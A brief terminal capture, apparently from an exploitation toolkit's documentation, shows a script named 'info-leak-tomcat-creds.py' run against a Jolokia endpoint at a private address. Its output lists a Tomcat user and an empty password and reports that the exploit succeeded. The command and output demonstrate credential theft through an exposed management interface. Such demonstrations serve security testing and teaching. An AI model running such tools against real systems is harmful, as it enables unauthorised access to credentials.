 ❯ python3 info-leak-tomcat-creds.py --u http://172.16.1.88:8080/jolokia --m GET
[*] Looking for Tomcat's credentials...
[+] User(s) found:
['Users:type=User,username="tomcat",database=UserDatabase']
[*] Parsing user(s) and looking for password...
[+] Found: tomcat
[+] Password found:
[+] Exploit succeed:
{'tomcat': ''}
~/jolokia-exploitation-toolkit/exploits main ❯